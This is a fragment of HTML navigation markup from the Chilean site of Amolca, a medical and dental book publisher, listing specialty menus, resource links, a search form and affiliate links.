                                                <a href="https://amolca.cl/recursos/medicas/oncologia?am_id=37">
                                                    Oncología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ortopedia-y-traumatologia?am_id=38">
                                                    Ortopedia y Traumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/otorrinolaringologia?am_id=39">
                                                    Otorrinolaringología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/patologia?am_id=40">
                                                    Patología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/pediatria?am_id=41">
                                                    Pediatría
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/psiquiatria-y-psicologia?am_id=42">
                                                    Psiquiatría y Psicología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/reumatologia?am_id=43">
                                                    Reumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/urologia?am_id=44">
                                                    Urología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurocirugia?am_id=45">
                                                    Neurocirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurologia?am_id=46">
                                                    Neurología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cuidados-intensivos?am_id=48">
                                                    Cuidados Intensivos
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/fisioterapia?am_id=49">
                                                    Fisioterapia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-interna?am_id=50">
                                                    Medicina Interna
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neumologia?am_id=57">
                                                    Neumología
                                                </a>
                                            </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                                                <li>
                            <input type="checkbox" id="sm-subodontologia">
                            <a href="https://amolca.cl/recursos/odontologicas">
                                <label class="tab-label mb-xl-0" for="sm-subodontologia">
                                    Odontología
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/cirugia-oral-y-maxilofacial?am_id=6">
                                                Cirugía Oral y Maxilofacial
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-dental?am_id=8">
                                                Estética Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/endodoncia?am_id=9">
                                                Endodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/implantologia?am_id=10">
                                                Implantología
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/laboratorio-dental?am_id=11">
                                                Laboratorio Dental
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/oclusion?am_id=12">
                                                Oclusión
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontologia-general?am_id=13">
                                                Odontología General
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontopediatria?am_id=14">
                                                Odontopediatría
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/ortodoncia-y-ortopedia-maxilar?am_id=15">
                                                Ortodoncia y Ortopedia Maxilar
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/periodoncia?am_id=16">
                                                Periodoncia
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/prostodoncia?am_id=17">
                                                Prostodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/radiologia-dental?am_id=18">
                                                Radiología Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/rehabilitacion-oral?am_id=19">
                                                Rehabilitación Oral
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-orofacial?am_id=47">
                                                Estética Orofacial
                                            </a>
                                        </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </ul>
</li>

		<li class="mb-4">
			<a href="https://blog.amolca.com" target="_blank">
				<strong>Blog</strong>
			</a>
		</li>
				<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
	<input type="checkbox" id="sm-more">
	<a>
		<label class="tab-label mb-xl-0" for="sm-more">
			<strong>
				Más
				<span class="caretd"></span>
			</strong>
		</label>
	</a>
							

	<ul class="submenu no-gutters subm-4" id="odont" onmouseover="opt-med.style.color='#00396F'" onmouseout="opt-med.style.color='#00396F'">
		<div class="col row no-gutters">
			<div class="col-md-12">
				<ul>
					<li><a href="https://info.amolca.com/publique-con-nosotros" target="_blank">Publique con nosotros</a></li>
					<li><a href="https://info.amolca.com/biblioteca-digital-para-universidades"   target="_blank">Biblioteca para universidades</a></li>
					<li><a  href="https://info.amolca.com/alianzas-para-sociedades-y-organizaciones"  target="_blank">Alianzas para sociedades y organizaciones</a></li>
					<li>
						<a  href="https://info.amolca.com/quiero-ser-distribuidor"  target="_blank">Quiero ser distribuidor</a>

					</li>
										<li style="position: relative;">
						<a  href="javascript:void(0)" >Programa de afiliados	</a>
						<ul class="sublist">
							<li><a href="https://info.amolca.com/programa-de-afiliados"  target="_blank">Únete como afiliado</a></li>
							<li><a href="/admin"  >Soy afiliado</a></li>

						</ul>
					</li>
									</ul>
			</div>
		</div>
	</ul>
</li>

	</ul>
</div>




<header class="header-new d-none d-xl-block">
	<div class="header-top-bar">
        				<div class="search">
			<div class="d-flex align-items-center px-3 px-xl-4">
				<img src="/assets/frontend/img/icons/lupa-white.svg" alt="" class="mr-2">
							</div>
			<div class="search-frame" id="search-frame">
				<input type="hidden" id="url_buscar" name="url_buscar" value="/sugerencias">
				<span>
					<div class="btn-close" onclick="window.location.reload();">X</div>
				</span>
				<form class="form-inline mx-auto" id="form-buscar" method="GET"
					action="/searchResults">
					<div class="form-group">
						<input class="form-control term" type="text" id="term" name="term"
							placeholder="Buscar libro, autor, ISBN..." required="required" autofocus=""
							autocomplete="off">
						<button class="btn" id="buscar"></button>
					</div>
					<div class="search-results" id="search-results"></div>
				</form>
			</div>
		</div>

				<div class="ddmenu">
			<div class="d-flex align-items-center" data-target="#modal-login" data-toggle="modal" id="pedidos-link"
				style="cursor: pointer;">
				<img src="/assets/frontend/img/usuario-blanco.png" alt="" class="icono">
				<span class="ml-2">Iniciar sesión</span>
			</div>
					</div>
				<div class="ml-3">
			<img src="/assets/frontend/img/icons/bag-white.svg" alt="" class="icon-bag">
		</div>
	</div>
	<div class="header-content d-none d-xl-flex align-items-center justify-content-between py-2 px-xl-5">
		<div>
			<a href="https://amolca.cl/">
				<img src="/assets/frontend/img/logo.jpg" alt="logo Amolca" height="60" width="auto">
			</a>
		</div>
		<nav class="d-flex align-items-center" id="menu-new">

			<li><a href="https://amolca.cl/nosotros" class="px-3 px-xl-3">Nosotros</a><li>
			        	<li class="mb-4 mb-xl-0 pl-lg-3 pl-xl-3">
    	    <input type="checkbox" id="sm-medicina">
        	<a href="https://amolca.cl/especialidades">
        		<!-- <label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina</div></strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina<span class="caretd"></span></div></strong></label>
        	</a>
        	<div class="submenu no-gutters">
        		<div class="col row no-gutters" id="medic">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/anatomia">Anatomía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/anestesiologia">Anestesiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cardiologia">Cardiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia">Cirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-vascular">Cirugía Vascular</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cuidados-intensivos">Cuidados Intensivos</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/dermatologia">Dermatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/endocrinologia">Endocrinología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/enfermeria">Enfermería</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/fisioterapia">Fisioterapia</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/gastroenterologia">Gastroenterología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ginecologia-y-obstetricia">Ginecología y Obstetricia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/laboratorio-clinico">Laboratorio Clínico</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-estetica">Medicina Estética</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-general">Medicina General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-interna">Medicina Interna</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/microbiologia">Microbiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/nefrologia">Nefrología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neumologia">Neumología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurocirugia">Neurocirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurologia">Neurología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/oftalmologia">Oftalmología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/oncologia">Oncología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ortopedia-y-traumatologia">Ortopedia y Traumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/otorrinolaringologia">Otorrinolaringología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/patologia">Patología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/pediatria">Pediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/psiquiatria-y-psicologia">Psiquiatría y Psicología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/radiologia-e-imagenologia">Radiología e Imagenología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/reumatologia">Reumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/urologia">Urología</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-lg-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</div>
    	</li>

        	<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    	    <input type="checkbox" id="sm-odontologia">
        	<a href="https://amolca.cl/especialidades/odontologicas">
        		<!-- <label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología</strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología<span class="caretd"></span></strong></label>
        	</a>
        	<ul class="submenu no-gutters subm-2" id="odont" onMouseOver="opt-med.style.color='#00396F'" onMouseOut="opt-med.style.color='#00396F'">
        		<div class="col row no-gutters">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/cirugia-oral-y-maxilofacial">Cirugía Oral y Maxilofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/endodoncia">Endodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-dental">Estética Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-orofacial">Estética Orofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/implantologia">Implantología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/laboratorio-dental">Laboratorio Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/oclusion">Oclusión</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontologia-general">Odontología General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontopediatria">Odontopediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/ortodoncia-y-ortopedia-maxilar">Ortodoncia y Ortopedia Maxilar</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/periodoncia">Periodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/prostodoncia">Prostodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/radiologia-dental">Radiología Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/rehabilitacion-oral">Rehabilitación Oral</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-md-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</ul>
    	</li>

			<a href="https://amolca.cl/cursos" class="px-3 px-xl-3">Cursos</a>
			<!-- <a onclick="redirigirHomeJournals()" class="px-3 px-xl-4">Journals</a> -->
			<a href="https://amolca.cl/#journals-section" class="px-3 px-xl-3">Journals</a>
			<a href="https://blog.amolca.com" target="_blank" class="px-3 px-xl-3">Blog</a>
			<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    <!-- <input type="checkbox" id="sm-recursos"> -->
    <input type="checkbox" id="sm-recursos">
    <a href="#">
        <label class="tab-label mb-xl-0" for="sm-recursos">
            <strong>Recursos&nbsp;<span class="caretd"></span></strong>
        </label>
    </a>
    <ul class="submenu no-gutters subm-3" id="off" onmouseover="opt-med.style.color='#00396F'"
        onmouseout="opt-med.style.color='#00396F'">
        <div class="col row no-gutters">
            <div class="col-12">
                <ul>
                                            <li>
                            <input type="checkbox" id="sm-submedicamentos">
                            <a href="https://amolca.cl/recursos">
                                <label class="tab-label mb-xl-0" for="sm-submedicamentos">
                                    Medicina
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anatomia?am_id=7">
                                                    Anatomía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anestesiologia?am_id=20">
                                                    Anestesiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cardiologia?am_id=21">
                                                    Cardiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia?am_id=22">
                                                    Cirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-plastica-y-reconstructiva?am_id=23">
                                                    Cirugía Plástica y Reconstructiva
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-vascular?am_id=24">
                                                    Cirugía Vascular
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ginecologia-y-obstetricia?am_id=25">
                                                    Ginecología y Obstetricia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/dermatologia?am_id=26">
                                                    Dermatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/endocrinologia?am_id=27">
                                                    Endocrinología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/enfermeria?am_id=28">
                                                    Enfermería
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/gastroenterologia?am_id=29">
                                                    Gastroenterología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/radiologia-e-imagenologia?am_id=30">
                                                    Radiología e Imagenología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/laboratorio-clinico?am_id=31">
                                                    Laboratorio Clínico
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-estetica?am_id=32">
                                                    Medicina Estética
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-general?am_id=33">
                                                    Medicina General
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/microbiologia?am_id=34">
                                                    Microbiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/nefrologia?am_id=35">
                                                    Nefrología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oftalmologia?am_id=36">
                                                    Oftalmología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oncologia?am_id=37">
                                                    Oncología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ortopedia-y-traumatologia?am_id=38">
                                                    Ortopedia y Traumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/otorrinolaringologia?am_id=39">
                                                    Otorrinolaringología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/patologia?am_id=40">
                                                    Patología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/pediatria?am_id=41">
                                                    Pediatría
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/psiquiatria-y-psicologia?am_id=42">
                                                    Psiquiatría y Psicología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/reumatologia?am_id=43">
                                                    Reumatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/urologia?am_id=44">
                                                    Urología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurocirugia?am_id=45">
                                                    Neurocirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neurologia?am_id=46">
                                                    Neurología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cuidados-intensivos?am_id=48">
                                                    Cuidados Intensivos
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/fisioterapia?am_id=49">
                                                    Fisioterapia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-interna?am_id=50">
                                                    Medicina Interna
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/neumologia?am_id=57">
                                                    Neumología
                                                </a>
                                            </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                                                <li>
                            <input type="checkbox" id="sm-subodontologia">
                            <a href="https://amolca.cl/recursos/odontologicas">
                                <label class="tab-label mb-xl-0" for="sm-subodontologia">
                                    Odontología
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/cirugia-oral-y-maxilofacial?am_id=6">
                                                Cirugía Oral y Maxilofacial
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-dental?am_id=8">
                                                Estética Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/endodoncia?am_id=9">
                                                Endodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/implantologia?am_id=10">
                                                Implantología
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/laboratorio-dental?am_id=11">
                                                Laboratorio Dental
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/oclusion?am_id=12">
                                                Oclusión
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontologia-general?am_id=13">
                                                Odontología General
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/odontopediatria?am_id=14">
                                                Odontopediatría
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/ortodoncia-y-ortopedia-maxilar?am_id=15">
                                                Ortodoncia y Ortopedia Maxilar
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/periodoncia?am_id=16">
                                                Periodoncia
                                            </a>
                                        </li>
                                                                            </div>
                                                                    <div>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/prostodoncia?am_id=17">
                                                Prostodoncia
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/radiologia-dental?am_id=18">
                                                Radiología Dental
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/rehabilitacion-oral?am_id=19">
                                                Rehabilitación Oral
                                            </a>
                                        </li>
                                                                                <li>
                                            <a href="https://amolca.cl/recursos/odontologicas/estetica-orofacial?am_id=47">
                                                Estética Orofacial
                                            </a>
                                        </li>
                                                                            </div>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </ul>
</li>
			<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
	<input type="checkbox" id="sm-more">
	<a>
		<label class="tab-label mb-xl-0" for="sm-more">
			<strong>
				Más
				<span class="caretd"></span>
			</strong>
		</label>
	</a>
							

	<ul class="submenu no-gutters subm-4" id="odont" onmouseover="opt-med.style.color='#00396F'" onmouseout="opt-med.style.color='#00396F'">
		<div class="col row no-gutters">
			<div class="col-md-12">
				<ul>
					<li><a href="https://info.amolca.com/publique-con-nosotros" target="_blank">Publique con nosotros</a></li>
					<li><a href="https://info.amolca.com/biblioteca-digital-para-universidades"   target="_blank">Biblioteca para universidades</a></li>
					<li><a  href="https://info.amolca.com/alianzas-para-sociedades-y-organizaciones"  target="_blank">Alianzas para sociedades y organizaciones</a></li>
					<li>
						<a  href="https://info.amolca.com/quiero-ser-distribuidor"  target="_blank">Quiero ser distribuidor</a>

					</li>
										<li style="position: relative;">
						<a  href="javascript:void(0)" >Programa de afiliados	</a>
						<ul class="sublist">
							<li><a href="https://info.amolca.com/programa-de-afiliados"  target="_blank">Únete como afiliado</a></li>
							<li><a href="/admin"  >Soy afiliado</a></li>

						</ul>
					</li>
									</ul>
			</div>
		</div>
	</ul>
</li>


					</nav>
	</div>
</header>


<header class="header d-none">
	<div class="top-bar">
				    <div class="d-flex justify-content-between align-items-center">
    <div>
        <div class="d-flex align-items-center">
            <div class="top-mail pr-3">
                <div class="d-flex align-items-center">
                    <img src="/assets/frontend/img/mail-blanco.png" alt="" class="icono d-none d-xl-block">
                    <a href="https://amolca.cl/contacto" title="Contacto" class="ml-2 d-xl-none">Contacto</a>
                    <a href="https://amolca.cl/contacto" title="Contacto" class="ml-2 d-none d-xl-block"><span>Contacto - Ayuda</span></a>
                </div>
            </div>
            <div class="pl-3 d-none d-md-block">
                                    <ul class="rrss-top">
                                                            <li class="facebook" title="Facebook"><a href="https://www.facebook.com/amolcachile" title="Facebook" target="_blank"></a></li>
                                                                                        <li class="instagram" title="Instagram"><a href="https://www.instagram.com/amolcacl/" title="Instagram" target="_blank"></a></li>
                                                                                        <li class="linkedin" title="Linkedin"><a href="https://www.linkedin.com/company/7253665/admin/" title="linkedIn" target="_blank"></a></li>
                                                </ul>
                            </div>
        </div>
    </div>
    <div>
        <div class="d-flex align-items-center">
            <div class="search">
                <div class="text-center"><a href="#" data="term" title="Buscar"><span></span><b> Buscar</b></a></div>
                <div class="search-frame" id="search-frame">
                    <input type="hidden" id="url_buscar" name="url_buscar" value="/sugerencias">
                    <span><a href="#" onclick="window.location.reload();">x</a></span>
                    <form class="form-inline mx-auto" id="form-buscar" method="GET" action="/searchResults">
                        <div class="form-group">
                            <input class="form-control term" type="text" id="term" name="term" placeholder="Buscar libro, autor, ISBN..." required="required" autofocus="" autocomplete="off">
                            <button class="btn" id="buscar"></button>
                        </div>
                        <div class="search-results" id="search-results">
                        </div>
                    </form>
                </div>
            </div>
             <div class="pl-3 d-none d-xl-block">
                            </div>
            <div class="ddmenu d-xl-none">
                                    <a href=""><img src="/assets/frontend/img/carrito-rojo.png" alt="" class="icono"></a>
                                    <ul>
                    	                        <li><a href="#" data-target="#modal-login" data-toggle="modal" id="pedidos-link">Mis Pedidos</a></li>
                    </ul>
                </a>
            </div>
        </div>
    </div>
</div>

<!-- 	<div class="col-8">
        <div class="d-flex flex-row-reverse">
            <div class="ddmenu topbar-cart noauth">
                                    <a href="#">
                                    <ul>
                    	                        <li><a href="#" data-target="#modal-login" data-toggle="modal" id="pedidos-link">Mis Pedidos</a></li>
                    </ul>
                </a>
            </div>
                        <div class="search ml-auto mr-4">
                <div class="text-center"><a href="#" data="term" title="Buscar"><span></span><b> Buscar</b></a></div>
                <div class="search-frame" id="search-frame">
                    <input type="hidden" id="url_buscar" name="url_buscar" value="/sugerencias">
                    <span><a href="#" onclick="window.location.reload();">x</a></span>
                    <form class="form-inline mx-auto" id="form-buscar" method="GET" action="/searchResults">
                        <div class="form-group">
                            <input class="form-control" type="text" id="term" name="term" placeholder="Buscar libro, autor, ISBN..." required="required" autofocus="" autocomplete="off">
                            <button class="btn" id="buscar"></button>
                        </div>
                        <div class="search-results" id="search-results">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
 -->

	</div>
	<nav class="navbar navbar-expand-lg" role="navigation">
		<a class="navbar-brand" href="https://amolca.cl/">
			<img class="responsive" src="/assets/frontend/img/logo.jpg" alt="logo Amolca" height="75" width="auto">
		</a>
		<div class="logo-gap d-none d-lg-block" ;></div>
		<div class="collapse navbar-collapse" id="navbarCollapse">
			<input type="checkbox" id="toggle" />
			<span></span>
			<span></span>
			<ul class="navbar-nav mr-auto" id="menu">
				<li class="nav-item">
					<a href="https://amolca.cl/nosotros" style="padding-left: 20px !important; padding-right: 20px !important;">
						<div>
							<strong>Nosotros</strong>
						</div>
					</a>
				</li>
			            	<li class="mb-4 mb-xl-0 pl-lg-3 pl-xl-3">
    	    <input type="checkbox" id="sm-medicina">
        	<a href="https://amolca.cl/especialidades">
        		<!-- <label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina</div></strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina<span class="caretd"></span></div></strong></label>
        	</a>
        	<div class="submenu no-gutters">
        		<div class="col row no-gutters" id="medic">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/anatomia">Anatomía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/anestesiologia">Anestesiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cardiologia">Cardiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia">Cirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</a></li>
